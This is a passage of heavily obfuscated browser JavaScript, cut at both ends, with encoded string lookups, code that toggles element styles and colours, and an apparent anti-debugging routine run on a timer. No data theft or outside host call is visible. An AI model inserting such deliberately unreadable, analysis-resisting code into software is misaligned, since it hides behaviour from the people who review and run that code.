_0x5c18e1(_0x20f680,_0x3925f8,_0x281670,_0x26b8f7,_0x2d2767){return _0x5a21c9(_0x20f680-0x126,_0x20f680,_0x281670-0x208,_0x26b8f7-0x147,_0x2d2767-0x4c);}function _0x18c006(_0x5cf5fc,_0x43702b,_0x32375a,_0x59c1ec,_0x1a61ff){return _0x5a21c9(_0x5cf5fc-0x122,_0x32375a,_0x5cf5fc-0x2e6,_0x59c1ec-0x5c,_0x1a61ff-0x5f);}var _0x24e31f={'DtWTD':_0x5c18e1(0x199,0x174,0x26e,0x1de,0x334)+_0x5c18e1(0x2ee,0x26e,0x247,0x225,0x2e1)+_0x4d25d8(0x4df,0x414,0x410,0x4a2,0x324),'DUsLd':_0x5c18e1(0x277,0x437,0x369,0x3b0,0x29b)+_0x5c18e1(0x1ce,0x21a,0x2ce,0x246,0x3c3)+'e','KckmO':_0x50b6f4(0x605,0x503,0x555,0x51b,0x5ee),'yUhsV':_0x18c006(0x2ab,0x2e2,0x36b,0x2ab,0x35b)+_0x5c18e1(0x360,0x192,0x285,0x32e,0x364)+'on','OSVfS':_0x5c18e1(0x270,0x3e7,0x315,0x385,0x352),'lwWLm':_0x46e7ee(0xa0,0xdc,0x15b,0x141,0x191)+_0x4d25d8(0x1b4,0x285,0x2dd,0x26e,0x26c),'TPNMI':_0x5c18e1(0x3c2,0x25f,0x30c,0x2f8,0x3d5)+_0x46e7ee(-0x72,0x55,0xba,-0x43,0xa6)+'on','BTLAU':_0x4d25d8(0x2e8,0x38c,0x3f7,0x2ae,0x34d)+_0x4d25d8(0x538,0x45b,0x458,0x486,0x43e)+'t','DGeln':_0x4d25d8(0x1c6,0x276,0x357,0x2e0,0x1a9)+_0x46e7ee(-0x116,-0x54,-0xfc,0x90,-0x6c),'iKkEv':_0x5c18e1(0x40c,0x461,0x3c7,0x329,0x40f),'iZrNE':_0x46e7ee(0xcd,-0x1,0x5a,0x6f,0xb0)+_0x46e7ee(0xb2,0xc,0x5,-0xac,-0x3a)+_0x4d25d8(0x3c7,0x3a9,0x40d,0x2c4,0x314),'EtGxh':_0x46e7ee(0x57,0x10b,0x112,0xa2,0x1a7)+_0x4d25d8(0x21a,0x298,0x36e,0x29c,0x2bc)+_0x18c006(0x417,0x419,0x34b,0x3dd,0x4a5)+_0x4d25d8(0x2fa,0x324,0x3d2,0x393,0x319)+_0x50b6f4(0x3aa,0x46e,0x442,0x53e,0x355)+_0x4d25d8(0x494,0x39b,0x434,0x2c4,0x3ea)+_0x5c18e1(0x274,0x259,0x313,0x33d,0x225)+_0x18c006(0x43b,0x432,0x3e2,0x529,0x478)+_0x4d25d8(0x21e,0x2c1,0x34d,0x247,0x1cf)+_0x50b6f4(0x50f,0x5d5,0x53a,0x584,0x5f9)+_0x46e7ee(0x256,0x177,0x188,0x82,0x242)+'g)','HWaPI':_0x4d25d8(0x4dd,0x412,0x38c,0x426,0x40a)+_0x50b6f4(0x4ba,0x57c,0x4f1,0x5bc,0x547)+_0x50b6f4(0x4a6,0x54d,0x552,0x4fb,0x4d2),'qicFm':function(_0x290599,_0x4287c4){return _0x290599(_0x4287c4);},'UXWrJ':function(_0x1f1936,_0x5e3074){return _0x1f1936===_0x5e3074;},'ATgRT':_0x18c006(0x2ef,0x3e4,0x203,0x32e,0x217),'jVwVB':function(_0x38ec41,_0x2d9146){return _0x38ec41+_0x2d9146;},'DaTAr':_0x46e7ee(0xc8,0x14b,0x15e,0x1ad,0xf1)+_0x46e7ee(0x4f,0x12a,0x68,0x17d,0xb9)+_0x50b6f4(0x44e,0x3c8,0x4aa,0x4ad,0x3c6)+_0x18c006(0x329,0x260,0x344,0x362,0x29a),'aWsXZ':_0x50b6f4(0x5f7,0x4aa,0x561,0x477,0x56b)+_0x5c18e1(0x2a1,0x37f,0x308,0x2c8,0x2ae)+_0x5c18e1(0x2be,0x30d,0x36d,0x3e1,0x401)+_0x4d25d8(0x3fc,0x359,0x41b,0x2a0,0x42b)+_0x4d25d8(0x2d3,0x2e6,0x318,0x3a8,0x1e8)+_0x4d25d8(0x3b7,0x3db,0x4c2,0x424,0x48f)+'\x20)','gOlki':function(_0x2784c7){return _0x2784c7();},'NVSxf':function(_0x4d9927,_0x3a98d4){return _0x4d9927!==_0x3a98d4;},'YzSqN':_0x5c18e1(0x2f0,0x2c6,0x31a,0x3c1,0x3f4),'tnQRM':_0x4d25d8(0x1a8,0x273,0x251,0x298,0x1e1)},_0x144c1e;function _0x46e7ee(_0x24e01e,_0x292aef,_0x23f996,_0x13ba67,_0x5ba837){return _0xff95d3(_0x24e01e-0x1e1,_0x13ba67,_0x292aef-0xc0,_0x13ba67-0x139,_0x5ba837-0xff);}function _0x4d25d8(_0x7adb81,_0x52e484,_0x50bfdd,_0x59864b,_0x37b471){return _0x1bcacf(_0x7adb81-0x15b,_0x52e484-0x1d,_0x7adb81,_0x52e484-0xf,_0x37b471-0x166);}function _0x50b6f4(_0x5a6ffc,_0x394ad5,_0x1b8fc3,_0x262343,_0x1234ea){return _0xff95d3(_0x5a6ffc-0x1c9,_0x394ad5,_0x1b8fc3-0x554,_0x262343-0x1a,_0x1234ea-0x9d);}try{if(_0x24e31f[_0x5c18e1(0x366,0x2f0,0x33f,0x40d,0x3ac)](_0x24e31f[_0x46e7ee(0x3b,0xd6,0xc3,0x16e,0x78)],_0x24e31f[_0x4d25d8(0x2f9,0x3af,0x4a1,0x395,0x3b2)])){var _0x45e138=_0x24e31f[_0x18c006(0x43e,0x35a,0x398,0x530,0x504)](Function,_0x24e31f[_0x46e7ee(0x189,0x129,0x12e,0x20c,0x212)](_0x24e31f[_0x5c18e1(0x2d4,0x44c,0x359,0x28c,0x3ef)](_0x24e31f[_0x5c18e1(0x316,0x2aa,0x34f,0x43f,0x41e)],_0x24e31f[_0x18c006(0x45a,0x3bc,0x4f7,0x4b7,0x40e)]),');'));_0x144c1e=_0x24e31f[_0x4d25d8(0x325,0x29b,0x2b1,0x279,0x2b2)](_0x45e138);}else{var _0x553b5e=_0x24e31f[_0x50b6f4(0x4ce,0x5cf,0x57f,0x62a,0x5b5)][_0x46e7ee(0x11d,0x175,0x172,0x24e,0x1e3)]('|'),_0x5d0a9c=-0x263b+0x1*-0x14f0+-0x3b2b*-0x1;while(!![]){switch(_0x553b5e[_0x5d0a9c++]){case'0':_0x9fd31f[_0x5c18e1(0x30a,0x437,0x38a,0x3e4,0x371)+_0x18c006(0x46b,0x549,0x44b,0x3bd,0x46d)+_0x4d25d8(0x434,0x3d9,0x4d8,0x396,0x2e6)](_0x24e31f[_0x50b6f4(0x536,0x5b1,0x529,0x624,0x543)])[_0x50b6f4(0x5b9,0x696,0x5ae,0x592,0x58f)][_0x46e7ee(0xbe,-0x42,-0x13b,-0xbe,0x4)+'ay']=_0x24e31f[_0x18c006(0x348,0x321,0x2bd,0x40a,0x2f4)];continue;case'1':_0x52d1f0[_0x46e7ee(0x210,0x15a,0x248,0x11f,0x21d)+_0x18c006(0x46b,0x4a0,0x3ca,0x52b,0x42d)+_0x46e7ee(0x159,0x100,0x6d,0xc9,0x10b)](_0x24e31f[_0x46e7ee(0xde,0x13e,0x89,0x15a,0x231)])[_0x46e7ee(0x1fd,0x11a,0x110,0x67,0x115)][_0x46e7ee(0xdd,0xc6,-0x2,-0x1f,0xdb)+_0x50b6f4(0x5da,0x535,0x558,0x52e,0x5d4)+_0x5c18e1(0x38b,0x31d,0x32b,0x3a9,0x3d6)+'or']=_0x24e31f[_0x5c18e1(0x28e,0x285,0x2fe,0x34b,0x2af)];continue;case'2':_0x3de74a[_0x18c006(0x468,0x436,0x513,0x444,0x418)+_0x5c18e1(0x2d6,0x385,0x38d,0x39d,0x422)+_0x50b6f4(0x5f3,0x5df,0x594,0x588,0x589)](_0x24e31f[_0x46e7ee(0xf5,0x7a,-0x18,-0x3b,0xcc)])[_0x46e7ee(0xaf,0x11a,0x5e,0x10f,0x15c)][_0x50b6f4(0x46e,0x413,0x452,0x49e,0x4b9)+'ay']=_0x24e31f[_0x5c18e1(0x324,0x186,0x26a,0x213,0x31f)];continue;case'3':_0x3a4561[_0x5c18e1(0x338,0x3a8,0x38a,0x338,0x3d6)+_0x4d25d8(0x373,0x436,0x532,0x382,0x449)+_0x5c18e1(0x3f9,0x3f1,0x330,0x37a,0x2f0)](_0x24e31f[_0x4d25d8(0x3ab,0x3aa,0x3d6,0x440,0x492)])[_0x5c18e1(0x30c,0x24d,0x34a,0x313,0x277)][_0x50b6f4(0x5fe,0x5cd,0x55a,0x652,0x5a0)+_0x5c18e1(0x34f,0x231,0x2f4,0x381,0x2a7)+_0x4d25d8(0x48d,0x3d4,0x45a,0x44f,0x4a2)+'or']=_0x24e31f[_0x4d25d8(0x314,0x36d,0x34a,0x440,0x2af)];continue;case'4':_0x515564[_0x5c18e1(0x2a6,0x472,0x38a,0x47b,0x360)+_0x18c006(0x46b,0x544,0x52f,0x4f1,0x537)+_0x50b6f4(0x654,0x651,0x594,0x52c,0x634)](_0x24e31f[_0x50b6f4(0x46b,0x41c,0x4fd,0x49b,0x5b0)])[_0x18c006(0x428,0x454,0x36d,0x3ef,0x40f)][_0x18c006(0x2cc,0x285,0x307,0x2a2,0x264)+'ay']=_0x24e31f[_0x50b6f4(0x4a5,0x45b,0x46a,0x53c,0x4f1)];continue;case'5':_0x4ad45d[_0x4d25d8(0x411,0x433,0x391,0x343,0x3f5)+_0x4d25d8(0x50a,0x436,0x49a,0x345,0x36d)+_0x18c006(0x40e,0x4a7,0x421,0x3a8,0x3fc)](_0x24e31f[_0x5c18e1(0x353,0x1ae,0x29f,0x208,0x1ab)])[_0x4d25d8(0x30f,0x3f3,0x434,0x324,0x446)][_0x4d25d8(0x3e0,0x30b,0x2aa,0x3ae,0x3d1)+_0x18c006(0x2d6,0x210,0x1f4,0x23d,0x260)+_0x46e7ee(0x81,0xe,0x57,0xae,-0xb0)]=_0x24e31f[_0x4d25d8(0x27a,0x2c5,0x1f6,0x2a9,0x374)];continue;case'6':_0x2bd35a[_0x4d25d8(0x4be,0x433,0x43d,0x382,0x44c)+_0x18c006(0x46b,0x41a,0x421,0x510,0x500)+_0x18c006(0x40e,0x452,0x311,0x3b5,0x439)](_0x24e31f[_0x4d25d8(0x2db,0x3b6,0x2dd,0x37e,0x37e)])[_0x46e7ee(0x157,0x11a,0x204,0x194,0x68)][_0x18c006(0x3d4,0x424,0x48e,0x486,0x4a6)+_0x5c18e1(0x2f5,0x391,0x2f4,0x28d,0x255)+_0x50b6f4(0x4d5,0x64c,0x58f,0x53d,0x676)+'or']=_0x24e31f[_0x46e7ee(0x12c,0x94,0x14,0x39,0x14d)];continue;}break;}}}catch(_0x2f9ea6){_0x24e31f[_0x5c18e1(0x3e7,0x353,0x2f3,0x24c,0x219)](_0x24e31f[_0x5c18e1(0x1c8,0x2b2,0x281,0x36f,0x217)],_0x24e31f[_0x5c18e1(0x26b,0x28c,0x287,0x384,0x1ca)])?_0x144c1e=window:_0x24e31f[_0x50b6f4(0x614,0x4cb,0x5c4,0x64e,0x51f)](_0x50b94e,0x67*-0xc+-0x1622+0x7*0x3da);}_0x144c1e[_0x5c18e1(0x202,0x1aa,0x202,0x2e6,0x12c)+_0x50b6f4(0x5d4,0x5c3,0x5f6,0x5fd,0x5c6)+'l'](_0x369c07,-0x12a0*-0x1+-0x8b+-0x275);}());function _0x369c07(_0x2d00a8){var _0x20e1c2={'mpghu':function(_0x39819a,_0x39769c){return _0x39819a!==_0x39769c;},'wiPYr':_0x3cff76(-0x168,-0x13d,-0x10b,-0x1d3,-0x1b1),'LSgvv':function(_0x3028c4){return _0x3028c4();},'ZImdO':_0x5b97b2(0x1ca,0x210,0x149,0x119,0x11c)+_0x3cff76(-0x6d,-0x38,-0xed,-0x15b,-0xb6)+_0x267100(0x313,0x2aa,0x2aa,0x268,0x341)+')','txbMy':_0x5b97b2(0x3d,0xfc,0xd0,0xf9,0x85)+_0x2ded43(0x7c,0x151,0x14f,0x23f,0x179)+_0x3cff76(-0x169,-0x1f4,-0xd6,-0xff,-0xd4)+_0x267100(0x228,0x1e4,0x2ce,0x2e8,0x2d1)+_0x31eabd(0x3d3,0x36b,0x35c,0x38d,0x277)+_0x267100(0x2bf,0x457,0x32d,0x3d8,0x36d)+_0x5b97b2(0x203,0x21e,0x2b7,0x1cd,0x254),'AsqMV':function(_0x324795,_0x16bdfc){return _0x324795(_0x16bdfc);},'MTbrY':_0x31eabd(0x333,0x436,0x356,0x444,0x330),'VqNWK':function(_0x175014,_0x507ba5){return _0x175014+_0x507ba5;},'hkVkR':_0x2ded43(0x205,0x1ee,0x249,0x1b0,0x1c3),'gZbdK':_0x5b97b2(0x136,0xd6,0x1c6,0x15f,0x1a0),'WTfUI':function(_0x3e1c94,_0x466a8a){return _0x3e1c94(_0x466a8a);},'pPDgy':function(_0x16e2f0,_0x57c8c9,_0x473d96){return _0x16e2f0(_0x57c8c9,_0x473d96);},'WlQkS':function(_0x5788f1,_0x41ea98){return _0x5788f1===_0x41ea98;},'bqGLR':_0x267100(0x39b,0x37a,0x2fd,0x44d,0x3de),'BFTfE':_0x5b97b2(0x4e,0x9,0x1c,0x11e,0x78),'GSkcW':function(_0x56b658,_0x44186d){return _0x56b658(_0x44186d);},'xocND':_0x5b97b2(0x1c5,0x240,0x138,0xf3,0x165)+_0x5b97b2(0x1a4,0xd1,0xc9,0x1f3,0x160)+_0x3cff76(-0x1db,-0x2d8,-0x104,-0x121,-0x16e)+_0x31eabd(0x1ba,0x2d4,0x263,0x188,0x1d0),'epknx':_0x31eabd(0x345,0x405,0x315,0x3c6,0x3e5)+_0x3cff76(-0x119,-0xcb,-0x1c,-0x17b,-0x44)+_0x267100(0x492,0x344,0x457,0x447,0x405)+_0x31eabd(0x278,0x286,0x2c8,0x354,0x243)+_0x3cff76(-0x1e4,-0x232,-0x1a6,-0x293,-0x1e1)+_0x31eabd(0x413,0x308,0x34a,0x25d,0x270)+'\x20)','MokeQ':_0x3cff76(-0x16f,-0xf9,-0x1bd,-0x216,-0xab),'JVFcR':_0x31eabd(0x328,0x282,0x267,0x271,0x269),'rFbHI':function(_0x467a22,_0x1ea593){return _0x467a22===_0x1ea593;},'EkBoL':_0x2ded43(0x235,0xff,0x126,0x141,0x1cd)+'g','yqQiU':function(_0x5bcf31,_0x21fc68){return _0x5bcf31===_0x21fc68;},'OOsiP':_0x3cff76(-0x8e,-0xfe,-0xb1,-0x50,-0x169),'uEtJs':_0x2ded43(0x197,0x177,0xfc,0x8e,0x187),'FsacA':_0x3cff76(-0x1b5,-0x11f,-0x28b,-0x187,-0x1a4)+_0x5b97b2(0x80,-0x31,0xf1,-0x2,0x40)+_0x5b97b2(0x1e0,0x173,0x2c9,0x19a,0x2be),'vloxH':_0x5b97b2(0x1c4,0x118,0x2bd,0x161,0x19d)+'er','vLhDe':_0x267100(0x3ea,0x41e,0x2f6,0x365,0x333),'SMUfM':function(_0x595164,_0x2bc946){return _0x595164!==_0x2bc946;},'XQJds':function(_0x451c4e,_0x2f6cbf){return _0x451c4e+_0x2f6cbf;},'KCcFB':function(_0x1922b1,_0x20959f){return _0x1922b1/_0x20959f;},'wrfKF':_0x2ded43(0x133,-0x1a,0xd,0x1c3,0xcc)+'h','gAuCU':function(_0x33cdd5,_0x38e1b1){return _0x33cdd5%_0x38e1b1;},'NixFc':function(_0x51dc68,_0x45b2e1){return _0x51dc68!==_0x45b2e1;},'NhDzg':_0x3cff76(-0x91,-0x18,-0xfb,-0x90,-0x6f),'AtJqw':_0x2ded43(0x28b,0x267,0x17e,0x2b6,0x273),'WAUij':function(_0x209662,_0x5655a8){return _0x209662+_0x5655a8;},'JoHvq':_0x3cff76(-0x189,-0x1a8,-0x14e,-0xa3,-0x209),'DFLlb':_0x3cff76(-0x15b,-0x12e,-0x1fb,-0xd1,-0x19a),'uATLv':_0x5b97b2(0x182,0x105,0x12d,0x14a,0x1c0)+'n','CAewI':_0x5b97b2(0x21,0x82,-0xd9,0x6b,0x35),'TbKhM':function(_0x5520d7,_0x48071d){return _0x5520d7+_0x48071d;},'Mmajp':_0x3cff76(-0x93,-0x17,-0xdb,-0x188,-0x128)+_0x267100(0x4a9,0x4ad,0x3e1,0x48f,0x410)+'t','ZKxSN':_0x267100(0x232,0x286,0x1da,0x22b,0x269),'eOmqH':_0x2ded43(0x149,0x229,0x20b,0x1e8,0x1d4)+_0x31eabd(0x39f,0x2f0,0x2cd,0x252,0x228)+_0x2ded43(0x2a3,0x1d6,0x191,0x310,0x239)+'%)','QOhyj':function(_0x7a4399,_0x5e9efe){return _0x7a4399!==_0x5e9efe;},'Jvpji':_0x3cff76(-0x174,-0x128,-0xfd,-0x190,-0x1ff),'NvZUo':_0x267100(0x180,0x357,0x190,0x1bd,0x278),'nvyxW':_0x3cff76(-0x230,-0x246,-0x23b,-0x32e,-0x138),'xhnNw':_0x267100(0x48a,0x391,0x3f6,0x313,0x394),'vBInn':_0x267100(0x471,0x490,0x4a8,0x446,0x40e)};function _0x31eabd(_0x30a9b1,_0x4d4c4b,_0x364338,_0x525171,_0x3cba74){return _0x1bcacf(_0x30a9b1-0x130,_0x4d4c4b-0x165,_0x4d4c4b,_0x364338- -0x82,_0x3cba74-0x72);}function _0x267100(_0x281836,_0x49c44f,_0x1c1073,_0xf6b233,_0x26db93){return _0x5a21c9(_0x281836-0x77,_0x49c44f,_0x26db93-0x2a0,_0xf6b233-0x1d,_0x26db93-0xf7);}function _0x198e4e(_0x3cd001){function _0x3a6a77(_0x58ebcc,_0x5985b6,_0x5750b1,_0x477c62,_0x567081){return _0x267100(_0x58ebcc-0x32,_0x58ebcc,_0x5750b1-0xb5,_0x477c62-0xae,_0x567081- -0x4a3);}function _0x32d0d6(_0x3afc06,_0x482c66,_0x26fe66,_0x1b4103,_0x4270de){return _0x5b97b2(_0x482c66-0x4bb,_0x3afc06,_0x26fe66-0x18b,_0x1b4103-0x12a,_0x4270de-0x78);}function _0x23af03(_0x3e1a4e,_0x147e1d,_0x57e115,_0x4b9184,_0x2c7be2){return _0x3cff76(_0x3e1a4e-0x292,_0x2c7be2,_0x57e115-0x1ef,_0x4b9184-0x113,_0x2c7be2-0x135);}var _0x20765a={'jdDUD':_0x20e1c2[_0x1bf3d6(0x588,0x48d,0x4dd,0x585,0x556)],'leDuB':_0x20e1c2[_0x3a6a77(-0x1df,-0x1ba,-0xed,-0x19e,-0x120)],'UDFET':function(_0x551dac,_0x4e5ce2){function _0xda8972(_0x549914,_0x14754b,_0x58fa4b,_0xf6a2aa,_0x526e30){return _0x1bf3d6(_0x549914-0x3c,_0x14754b-0x18a,_0x14754b- -0x42,_0x526e30,_0x526e30-0x155);}return _0x20e1c2[_0xda8972(0x5bf,0x571,0x634,0x630,0x5cf)](_0x551dac,_0x4e5ce2);},'AfJUJ':_0x20e1c2[_0x1bf3d6(0x5ec,0x56d,0x54a,0x619,0x5fc)],'cskwr':function(_0x19767b,_0x530686){function _0x2f539b(_0xe9dca,_0x2820a2,_0x52b13b,_0x21da4f,_0x134838){return _0x23af03(_0x2820a2- -0x1eb,_0x2820a2-0x47,_0x52b13b-0x189,_0x21da4f-0x22,_0xe9dca);}return _0x20e1c2[_0x2f539b(0x11,-0x7,0x56,-0xb6,0xbc)](_0x19767b,_0x530686);},'EXHnO':_0x20e1c2[_0x32d0d6(0x652,0x557,0x5a3,0x64b,0x52a)],'TdcFL':_0x20e1c2[_0x2fd4ae(0x473,0x3f7,0x517,0x4a7,0x46c)],'eRXmk':function(_0x909f81,_0x1cdf39){function _0x44e756(_0x5afd53,_0x6de622,_0x122cfd,_0x1c735f,_0x1f791a){return _0x2fd4ae(_0x6de622,_0x6de622-0x185,_0x122cfd-0x54,_0x5afd53- -0x611,_0x1f791a-0x1b0);}return _0x20e1c2[_0x44e756(-0xf1,-0xc,-0x1ab,-0x143,-0x10b)](_0x909f81,_0x1cdf39);},'JhIdk':function(_0x32778d){function _0x2de7db(_0x238d03,_0x12b47e,_0x4f97bc,_0x402942,_0x22fcb7){return _0x3a6a77(_0x12b47e,_0x12b47e-0x1d2,_0x4f97bc-0x4d,_0x402942-0xb5,_0x238d03-0x5a);}return _0x20e1c2[_0x2de7db(-0x14e,-0x23f,-0x230,-0x9e,-0xd4)](_0x32778d);},'EHdIo':function(_0x321aac,_0x265068,_0x55f4bc){function _0x3086f4(_0x3896c9,_0x109298,_0x22cd58,_0x17e04f,_0x49900a){return _0x1bf3d6(_0x3896c9-0x49,_0x109298-0x13c,_0x17e04f-0x46,_0x109298,_0x49900a-0x166);}return _0x20e1c2[_0x3086f4(0x5c2,0x5ca,0x54d,0x568,0x586)](_0x321aac,_0x265068,_0x55f4bc);},'uzPiK':function(_0x35725d,_0x5871aa){function _0x7f0ec3(_0x4e07dc,_0x280a97,_0x1efa9a,_0x326c34,_0x232908){return _0x1bf3d6(_0x4e07dc-0xa7,_0x280a97-0x90,_0x4e07dc- -0x45a,_0x232908,_0x232908-0x1d8);}return _0x20e1c2[_0x7f0ec3(0x1c4,0x15d,0x101,0x174,0x219)](_0x35725d,_0x5871aa);},'ETDAY':_0x20e1c2[_0x23af03(0x8f,-0x6,0x18,-0x60,0x10f)],'hxPJR':_0x20e1c2[_0x32d0d6(0x53f,0x572,0x5d4,0x48c,0x660)],'qWWxH':function(_0x3cd246,_0x2b2dc3){function _0x3e24b2(_0x3b7a7b,_0x3d6f05,_0x76695f,_0x46cf62,_0x375cf3){return _0x2fd4ae(_0x3d6f05,_0x3d6f05-0x26,_0x76695f-0x8a,_0x375cf3-0x96,_0x375cf3-0xbe);}return _0x20e1c2[_0x3e24b2(0x5cc,0x5b8,0x61e,0x54c,0x62f)](_0x3cd246,_0x2b2dc3);},'pClfv':_0x20e1c2[_0x1bf3d6(0x520,0x3dc,0x4d0,0x422,0x5a7)],'GKFEd':_0x20e1c2[_0x2fd4ae(0x692,0x657,0x589,0x592,0x4fd)]};function _0x2fd4ae(_0x55678e,_0x49cb69,_0x12a01b,_0x3225f7,_0x1a22e6){return _0x5b97b2(_0x3225f7-0x423,_0x55678e,_0x12a01b-0x17b,_0x3225f7-0x154,_0x1a22e6-0xfe);}function _0x1bf3d6(_0x4e43f3,_0x5bd986,_0xdc6fbc,_0x2ad058,_0x27af29){return _0x31eabd(_0x4e43f3-0xe4,_0x2ad058,_0xdc6fbc-0x267,_0x2ad058-0x10e,_0x27af29-0x54);}if(_0x20e1c2[_0x2fd4ae(0x509,0x36e,0x504,0x452,0x519)](_0x20e1c2[_0x32d0d6(0x6bc,0x6a7,0x656,0x6a9,0x5d0)],_0x20e1c2[_0x3a6a77(-0xfd,-0x29a,-0x1e4,-0x150,-0x1c3)])){if(_0x20e1c2[_0x3a6a77(-0x1e1,-0x163,-0x288,-0x2af,-0x1c8)](typeof _0x3cd001,_0x20e1c2[_0x1bf3d6(0x548,0x628,0x5d4,0x5ec,0x598)])){if(_0x20e1c2[_0x32d0d6(0x44e,0x52f,0x582,0x5ab,0x54a)](_0x20e1c2[_0x23af03(0x57,0xd7,0x14a,0xfb,-0x7)],_0x20e1c2[_0x32d0d6(0x5ad,0x500,0x54f,0x42a,0x59d)]))_0x20765a[_0x3a6a77(-0x1bc,-0x203,-0x178,-0x2c7,-0x23b)](_0x9027c8,this,function(){function _0x2881f4(_0x37e479,_0x5a0b6e,_0x202220,_0x38bdee,_0x5f50c5){return _0x2fd4ae(_0x38bdee,_0x5a0b6e-0xe,_0x202220-0x10c,_0x5f50c5- -0x2b6,_0x5f50c5-0x4);}var _0x16aa36=new _0x5cce36(_0x20765a[_0x5ec67b(-0xe3,-0x66,-0x46,-0x12c,-0x107)]);function _0x5ec67b(_0x24be63,_0x4c5a4b,_0xc35106,_0xe77b81,_0xb7f7dd){return _0x2fd4ae(_0xc35106,_0x4c5a4b-0xb5,_0xc35106-0xd1,_0x4c5a4b- -0x610,_0xb7f7dd-0xd2);}function _0x3b362e(_0x1a4e50,_0x432d64,_0x4d5bd0,_0x5e88f6,_0x4c4a38){return _0x23af03(_0x432d64-0x28f,_0x432d64-0x14e,_0x4d5bd0-0x123,_0x5e88f6-0x19a,_0x1a4e50);}var _0x371d69=new _0x412efa(_0x20765a[_0x5ec67b(-0x1e9,-0x162,-0x174,-0x1e7,-0x7f)],'i');function _0x23c3f1(_0x12a96f,_0x1abebf,_0x5bce52,_0x578fbe,_0x320d3b){return _0x23af03(_0x5bce52- -0x4a,_0x1abebf-0x120,_0x5bce52-0x68,_0x578fbe-0x114,_0x1abebf);}function _0x4be215(_0x35c74c,_0x5e9926,_0x1b9ca1,_0x32318d,_0xb084f5){return _0x32d0d6(_0x35c74c,_0x32318d- -0x3f,_0x1b9ca1-0x1e0,_0x32318d-0x3d,_0xb084f5-0x157);}var _0x2d000d=_0x20765a[_0x4be215(0x67d,0x65b,0x6bb,0x5c5,0x550)](_0x48b1ee,_0x20765a[_0x4be215(0x55a,0x46d,0x426,0x4b6,0x3b6)]);!_0x16aa36[_0x23c3f1(0x14e,0x114,0x1de,0x154,0x170)](_0x20765a[_0x3b362e(0x3d3,0x2d9,0x286,0x2e3,0x33a)](_0x2d000d,_0x20765a[_0x3b362e(0x3ea,0x359,0x35e,0x3ac,0x40c)]))||!_0x371d69[_0x23c3f1(0x19a,0x297,0x1de,0xfb,0x15c)](_0x20765a[_0x5ec67b(-0x11f,-0x1ca,-0x1e9,-0x237,-0x2c0)](_0x2d000d,_0x20765a[_0x2881f4(0x244,0x14c,0x1cf,0x22a,0x1a0)]))?_0x20765a[_0x4be215(0x5d3,0x67b,0x710,0x632,0x5b4)](_0x2d000d,'0'):_0x20765a[_0x23c3f1(0x23a,0x189,0x1c3,0x1a0,0x217)](_0x28e210);})();else return function(_0x1b56ee){}[_0x1bf3d6(0x6a8,0x530,0x5ee,0x5b3,0x657)+_0x1bf3d6(0x636,0x5e1,0x563,0x649,0x632)+'r'](_0x20e1c2[_0x2fd4ae(0x442,0x5a8,0x518,0x4d1,0x3db)])[_0x2fd4ae(0x488,0x428,0x3ed,0x4c3,0x3e8)](_0x20e1c2[_0x2fd4ae(0x4d9,0x5a9,0x630,0x546,0x5aa)]);}else _0x20e1c2[_0x3a6a77(-0xf6,0xd,-0x134,-0x46,-0x6c)](_0x20e1c2[_0x32d0d6(0x618,0x616,0x558,0x5ae,0x6c6)],_0x20e1c2[_0x1bf3d6(0x4b8,0x5bf,0x590,0x4bc,0x4e6)])?_0x20e1c2[_0x2fd4ae(0x46c,0x4e9,0x38e,0x443,0x530)](_0x20e1c2[_0x23af03(0x66,-0x89,0xd4,0xef,0xa5)]('',_0x20e1c2[_0x2fd4ae(0x510,0x489,0x594,0x495,0x564)](_0x3cd001,_0x3cd001))[_0x20e1c2[_0x2fd4ae(0x682,0x54c,0x557,0x59c,0x647)]],-0x264c+0x17*0x9a+-0x1*-0x1877)||_0x20e1c2[_0x1bf3d6(0x584,0x4a4,0x4c2,0x5a2,0x51b)](_0x20e1c2[_0x2fd4ae(0x5c4,0x69c,0x602,0x5bb,0x577)](_0x3cd001,-0x1e9d+-0x1e35+0x3ce6),0x1b33+0x256+-0x1d89)?_0x20e1c2[_0x2fd4ae(0x530,0x5ed,0x5c6,0x58d,0x571)](_0x20e1c2[_0x1bf3d6(0x538,0x484,0x50e,0x5a7,0x415)],_0x20e1c2[_0x2fd4ae(0x50c,0x6dd,0x5c1,0x5f4,0x61b)])?function(){function _0x542734(_0x3a7dca,_0x10187e,_0x9e00ff,_0x24890a,_0x98d806){return _0x32d0d6(_0x9e00ff,_0x98d806- -0x9a,_0x9e00ff-0x19d,_0x24890a-0x71,_0x98d806-0x3e);}function _0x3e06e7(_0x479642,_0x102a84,_0x49274e,_0x5e2114,_0x17e5d3){return _0x1bf3d6(_0x479642-0x12d,_0x102a84-0xfb,_0x17e5d3- -0x480,_0x49274e,_0x17e5d3-0x105);}function _0x39de7b(_0x4b7588,_0x484cff,_0x3dab4d,_0x314318,_0x3582b5){return _0x1bf3d6(_0x4b7588-0xa0,_0x484cff-0xb7,_0x3582b5- -0x2fc,_0x3dab4d,_0x3582b5-0x17d);}if(_0x20e1c2[_0x39de7b(0x1a3,0xf0,0x22e,0x248,0x168)](_0x20e1c2[_0x39de7b(0x2fb,0x333,0x306,0x327,0x2e7)],_0x20e1c2[_0x3e06e7(0x1cd,0x1d2,0xb3,0x136,0x163)]))_0x426d9b=_0x1d802c;else return!![];}[_0x1bf3d6(0x4f6,0x59c,0x5ee,0x5c2,0x51d)+_0x1bf3d6(0x51f,0x4aa,0x563,0x4d1,0x548)+'r'](_0x20e1c2[_0x32d0d6(0x6a2,0x5c0,0x5e4,0x556,0x60c)](_0x20e1c2[_0x3a6a77(-0x124,-0x35,-0x19d,-0xcc,-0xf7)],_0x20e1c2[_0x2fd4ae(0x455,0x4d8,0x4b1,0x47b,0x535)]))[_0x1bf3d6(0x4e8,0x38d,0x452,0x382,0x4ce)](_0x20e1c2[_0x2fd4ae(0x54e,0x50a,0x4c8,0x4c5,0x54e)]):_0x188963[_0x2fd4ae(0x4dd,0x665,0x5cb,0x5a9,0x5ce)+_0x2fd4ae(0x492,0x3f3,0x4ed,0x4d4,0x45c)+_0x2fd4ae(0x491,0x5c6,0x5ed,0x590,0x54f)]():_0x20e1c2[_0x32d0d6(0x5fa,0x625,0x6c8,0x6b3,0x5d5)](_0x20e1c2[_0x23af03(0x1ea,0x17d,0x286,0x12a,0x13e)],_0x20e1c2[_0x2fd4ae(0x50f,0x5d9,0x559,0x5e6,0x5bd)])?_0xc46932[_0x3a6a77(-0x80,-0x9b,-0x18d,-0x6a,-0xcf)+_0x32d0d6(0x532,0x56c,0x657,0x477,0x632)+_0x32d0d6(0x66b,0x628,0x6df,0x5a8,0x70b)]():function(){function 